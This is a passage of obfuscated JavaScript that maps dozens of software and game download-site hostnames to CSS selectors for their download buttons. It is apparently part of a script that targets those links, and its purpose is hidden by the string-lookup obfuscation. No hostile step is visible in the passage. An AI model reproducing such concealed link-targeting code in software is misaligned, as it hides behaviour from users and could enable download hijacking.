(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e6)+a0_0xfe90e4(0x259)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x1f8)+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+'tn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x2b7)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+'gam'+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+'xia'+'oqu'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+'.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+'cen'+a0_0xfe90e4(0x37e)+'\x20#d'+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820['m.a'+'nxi'+'aoq'+a0_0xfe90e4(0x2d6)+'n']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.52'+a0_0xfe90e4(0x22c)+a0_0xfe90e4(0x1b6)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x4da)+a0_0xfe90e4(0x1e3)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=['.in'+a0_0xfe90e4(0x52a)+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x2a7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x3d9)+a0_0xfe90e4(0x1da)+'om']=['.to'+a0_0xfe90e4(0x331)+'wn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x53c)+'uan'+a0_0xfe90e4(0x29e)+'uxi'+'aog'+a0_0xfe90e4(0x3f1)+'u.c'+'n']=['.ga'+'meD'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+'btn'+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820['m.z'+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x3b4)+a0_0xfe90e4(0x27d)+a0_0xfe90e4(0x2ff)+'guo'+a0_0xfe90e4(0x4b4)+'cn']=[a0_0xfe90e4(0x4f4)+'meD'+a0_0xfe90e4(0x497)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'\x20a',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4ec)+'n.e'+a0_0xfe90e4(0x294)+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x292)+a0_0xfe90e4(0x2d2)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x29a)+'usz'+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x52a)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x513)+a0_0xfe90e4(0x298)+a0_0xfe90e4(0x176)+'-do'+'wn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x451)+a0_0xfe90e4(0x3a8)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+a0_0xfe90e4(0x161)+'.co'+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.s'+a0_0xfe90e4(0x2eb)+'u.c'+'om']=['.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.sa'+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x4a3)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'ang'+a0_0xfe90e4(0x1d1)+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x15f)+a0_0xfe90e4(0x2e8)+a0_0xfe90e4(0x42a)+'m']=['.s-'+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x322)+'l.c'+'om']=[a0_0xfe90e4(0x502)+'pBo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x280)+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820['www'+a0_0xfe90e4(0x1f1)+a0_0xfe90e4(0x363)+'tmi'+a0_0xfe90e4(0x3e0)+'net']=[a0_0xfe90e4(0x421)+'ft-'+a0_0xfe90e4(0x20a)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x463)+a0_0xfe90e4(0x1d8)+a0_0xfe90e4(0x3ee)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bt'+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sa'+a0_0xfe90e4(0x346)+'oga'+a0_0xfe90e4(0x1dc)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+'uog'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x199)+a0_0xfe90e4(0x299)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x44a)+'g-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x39c)+'7u7'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'uaj'+a0_0xfe90e4(0x1d3)+'m.c'+'om']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+'s\x20l'+a0_0xfe90e4(0x508)],a0_0x18b820['and'+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x2c6)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x44e)+a0_0xfe90e4(0x21f)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x336)+'24.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+'dbo'+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x3bf)+'.co'+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34f)+'d2.'+'cc']=[a0_0xfe90e4(0x44a)+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'4d2'+a0_0xfe90e4(0x21a)]=['.d_'+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x186)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x51c)+'gs.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x36a)+'wnl'+'oad'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x4cd)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x190)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.fd'+a0_0xfe90e4(0x492)+'s.c'+'n']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x200)+a0_0xfe90e4(0x15a)+'cn']=[a0_0xfe90e4(0x42a)+'nt\x20'+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x358)+'s11'+a0_0xfe90e4(0x3f8)+'om']=['.Gm'+'inf'+'o\x20.'+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'g_d'+a0_0xfe90e4(0x3f4)],a0_0x18b820['www'+a0_0xfe90e4(0x4d4)+a0_0xfe90e4(0x20d)+a0_0xfe90e4(0x172)+'n']=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x332)+'btn'+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x3f3)+a0_0xfe90e4(0x418)+a0_0xfe90e4(0x240)+'cn']=[a0_0xfe90e4(0x158)+'x-d'+a0_0xfe90e4(0x3a0)+'sof'+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23c)+a0_0xfe90e4(0x46f)+'ip.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x515)+a0_0xfe90e4(0x39d)+'vip'+a0_0xfe90e4(0x42a)+'m']=['#so'+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.we'+a0_0xfe90e4(0x281)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x474)+a0_0xfe90e4(0x366)]=['#di'+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3b6)],a0_0x18b820[a0_0xfe90e4(0x31a)+'eb2'+a0_0xfe90e4(0x4f7)+a0_0xfe90e4(0x510)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+'ft-'+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a:n'+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x46e)+a0_0xfe90e4(0x42a)+'m']=['.sh'+a0_0xfe90e4(0x326)+a0_0xfe90e4(0x1fe)+a0_0xfe90e4(0x538)+'w_l'+a0_0xfe90e4(0x1ca)+a0_0xfe90e4(0x3ab),a0_0xfe90e4(0x38f)+'od_'+'or_'+a0_0xfe90e4(0x170)+a0_0xfe90e4(0x339)+a0_0xfe90e4(0x526)+'a',a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x4bc)+'el\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+'crk'+a0_0xfe90e4(0x42a)+'m']=['.d_'+'gam'+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a4)+a0_0xfe90e4(0x277)+a0_0xfe90e4(0x3c8)+a0_0xfe90e4(0x4a2)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x359)+'.bt'+a0_0xfe90e4(0x41c)+'ox\x20'+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x3fb)+a0_0xfe90e4(0x532)+a0_0xfe90e4(0x19f)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x441)+a0_0xfe90e4(0x27a)+'\x20\x20.'+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x47d)+a0_0xfe90e4(0x2e1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x361)+a0_0xfe90e4(0x376)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+'aiy'+a0_0xfe90e4(0x390)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a:'+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+'_bt'+'n)'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x547)+'iu.'+a0_0xfe90e4(0x366)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.go'+a0_0xfe90e4(0x323)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.dr'+a0_0xfe90e4(0x445)+'cn']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x245)+a0_0xfe90e4(0x396)+a0_0xfe90e4(0x3cc)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x502)+a0_0xfe90e4(0x23e)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20a','.ct'+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x235)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x324)+'n\x20'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x267)+a0_0xfe90e4(0x2ce)+'aob'+a0_0xfe90e4(0x2ff)+'.co'+'m']=[a0_0xfe90e4(0x1f8)+'hea'+'d-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x234)+'s-b'+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x4e7)+a0_0xfe90e4(0x317)+'cn']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x1ac)+a0_0xfe90e4(0x2f7)+'\x20.x'+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x237)+a0_0xfe90e4(0x42e)+'uwg'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x2ec)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+'ing'+a0_0xfe90e4(0x470)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x42a)+'nt\x20'+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'eny'+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1af)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x3e1)+a0_0xfe90e4(0x4cf)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x41d)+a0_0xfe90e4(0x283)+a0_0xfe90e4(0x36f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x4f4)+'meI'+a0_0xfe90e4(0x30c)+'Box'+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+a0_0xfe90e4(0x1ea)+a0_0xfe90e4(0x340)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x31a)+'in7'+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x45d)+a0_0xfe90e4(0x3e5)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x36d)+a0_0xfe90e4(0x2a3)+a0_0xfe90e4(0x43f)+a0_0xfe90e4(0x4b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x1c2)+a0_0xfe90e4(0x177)+a0_0xfe90e4(0x21c)+'t']=['.ku'+a0_0xfe90e4(0x4dc)+a0_0xfe90e4(0x4db)+a0_0xfe90e4(0x1e2)+a0_0xfe90e4(0x180)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3fd)+a0_0xfe90e4(0x15c)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x358)+'o9g'+a0_0xfe90e4(0x1da)+'n']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+'mtx'+a0_0xfe90e4(0x33e)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x53b)+'tns'+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x1fa)+a0_0xfe90e4(0x3c2)+a0_0xfe90e4(0x366)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.im'+'ote'+a0_0xfe90e4(0x30d)]=['.bt'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x166)+a0_0xfe90e4(0x159)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x385)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.1'+a0_0xfe90e4(0x1fb)+'t.c'+'om']=['.lo'+'adg'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x1a2)+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f6)+'l99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3b8)+a0_0xfe90e4(0x2e7)+a0_0xfe90e4(0x4ef)+'_bu'+a0_0xfe90e4(0x332)+'m_d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x37f)+a0_0xfe90e4(0x2ec)+'a'],a0_0x18b820['m.b'+'dl9'+a0_0xfe90e4(0x2df)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34c)+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x3f6)+a0_0xfe90e4(0x366)]=['.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x35a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x2bc)+a0_0xfe90e4(0x45c)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x197)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x286)+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x478)+'x12'+a0_0xfe90e4(0x40e)+a0_0xfe90e4(0x42a)+'m']=['.do'+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x413)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.34'+a0_0xfe90e4(0x1a8)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2f3)+a0_0xfe90e4(0x3ef)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+'.hx'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x30d)]=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ac'+a0_0xfe90e4(0x25d)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=['.An'+a0_0xfe90e4(0x2e2)+a0_0xfe90e4(0x16e)+'\x20li'+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x2f4)+'a.c'+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.vc'+a0_0xfe90e4(0x3f0)+'cn']=['.ti'+a0_0xfe90e4(0x1cd)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x351)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x44b)+'cyy'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x469)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+'n10'+a0_0xfe90e4(0x3c6)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+a0_0xfe90e4(0x2ee)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820['www'+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x1a0)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a